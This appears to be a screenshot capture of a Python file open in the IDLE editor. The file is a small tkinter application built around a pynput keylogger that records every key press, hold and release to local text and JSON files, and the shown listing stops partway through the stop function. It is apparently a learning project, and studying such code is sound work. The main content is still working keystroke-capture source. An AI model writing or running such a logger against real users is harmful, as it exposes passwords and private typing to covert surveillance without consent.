 udhaiya.py - C:/Users/udhaiyalakshmi P/AppData/Local/Programs/Python/Python312/udhaiya.py (3.12.2)
File Edit Format Run Options Window Help
1 import tkinter as tk
2 from tkinter import *
3 from pynput import keyboard
4 import json
5
6 keys_used=[]# Define an empty list to store keys
7 flag=False# Initialize flag variable to False
8 keys=""# Initialize keys variable to an empty string
9
10 def generate_text_log(key):
11     with open('key_log.txt',"w+")as keys:
12         keys.write(key)# Write key to 'key_log.txt' file
13
14 def generate_json_file(keys_used):
15     with open('key_log.json','+wb')as key_log:
16         key_list_bytes=json.dumps(keys_used).encode()
17         key_log.write(key_list_bytes)# Write keys_used list to 'key_log.json' file
18
19 def on_press(key):
20     global flag,keys_used,keys
21     if flag==False:
22         keys_used.append({'Pressed':f'{key}'})
23         flag=True# Update flag to True
24
25     if flag==True:
26         keys_used.append({'Held':f'{key}'})
27     generate_json_file(keys_used)# Call generate_json_file function
28
29 def on_release(key):
30     global flag,keys_used,keys
31     keys_used.append({'Released':f'{key}'})
32     if flag==True:
33         flag=False# Update flag to False
34     generate_json_file(keys_used)
35     keys=keys+str(key)
36     generate_text_log(str(keys))
37
38 def start_keylogger():
39     global listener
40     listener=keyboard.Listener(on_press=on_press,on_release=on_release)
41     listener.start()
42     label.config(text="[+] Keylogger is running!\n[!] Saving the keys in 'keylogger.txt'",bg='lightgreen')
43     start_button.config(text="Running",state='disabled',bg='green')
44     stop_button.config(state='normal',bg='red')
45
46 def stop_keylogger():
47     global listener
48     listener.stop()
49     label.config(text="Keylogger stopped.",bg='salmon')